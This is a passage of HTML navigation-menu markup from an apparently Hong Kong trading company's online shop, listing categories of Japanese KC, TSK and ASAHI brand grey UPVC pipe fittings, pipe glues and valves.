		<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-8578 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">KC牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-8580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8580 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色去水薄喉</span></a></li>
			<li id="menu-item-8579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-8579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色90°薄曲尺</span></a></li>
			<li id="menu-item-9246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄曲尺</span></a></li>
			<li id="menu-item-10908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10908 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色92°薄曲尺</span></a></li>
			<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄梳杰</span></a></li>
			<li id="menu-item-9385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9385 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄三叉</span></a></li>
			<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9345 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色大小薄三叉</span></a></li>
			<li id="menu-item-11190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11190 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9203 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li id="menu-item-9555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9555 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10889 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色內插掃除咀</span></a></li>
			<li id="menu-item-9571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9571 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li id="menu-item-9578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9578 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li id="menu-item-9556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9556 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li id="menu-item-9557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9557 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li id="menu-item-9558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9558 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li id="menu-item-9559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9559 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li id="menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11057 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li id="menu-item-11067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11067 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-11068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11068 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8583 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-10629" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10629 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
		<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10628 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
		<li id="menu-item-10627" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10627 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
		<li id="menu-item-10626" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10626 item-level-2"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
	</ul>
</li>
	<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8567 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8568 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" class="woodmart-nav-link"><span class="nav-link-text">ASAHI牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9707 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8569 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
				<li id="menu-item-9718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9718 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9641 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8570 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
				<li id="menu-item-10958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10958 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
				<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
			</ul>
</li>
			<li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9644 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9645 item-level-4"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
